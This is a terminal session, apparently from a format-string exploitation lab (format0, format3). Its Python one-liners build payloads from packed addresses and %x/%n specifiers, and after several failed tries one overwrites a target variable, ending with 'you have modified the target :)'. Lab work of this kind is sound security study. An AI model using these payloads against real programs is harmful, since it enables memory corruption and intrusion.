 $ python -c 'print "\xf4\x96\x04\x08"+"%x%x%x%x%x%x%x%x%x%x%x%x"' |./format0
bffffac0b7fd7ff400bffffcc8804849dbffffac0200b7fd8420bffffb0480496f4
target is 00000000 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$x
%12$n"' |./format3 bff
ffb04
target is 00000014 :(
$
$ python -c 'print 0x44-0x14+0x8
> ^C
$ python -c 'print 0x44-0x14+0x8'
56
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$x%56x%12$n"' |./formbff
ffb14 0
target is 0000004c :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$x%48x%12$n"' |./formbff
ffb14 0
target is 00000044 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$48x%12$n"' |./format
bffffb14
target is 0000003c :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"' |./format
bffffb14
target is 00000044 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"' |./format3
bffffb14 80496f4
target is 00005544 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"+"%13$173x%14$n' |./format3
File "<string>", line 1
print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n"+"%13$17
3x%14$n
^
SyntaxError: EOL while scanning string literal
arget is 00000000 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"+"%13$173x%14$n"' |./format3
bffffb14 80496f4
80496f5
you have modified the target :)
$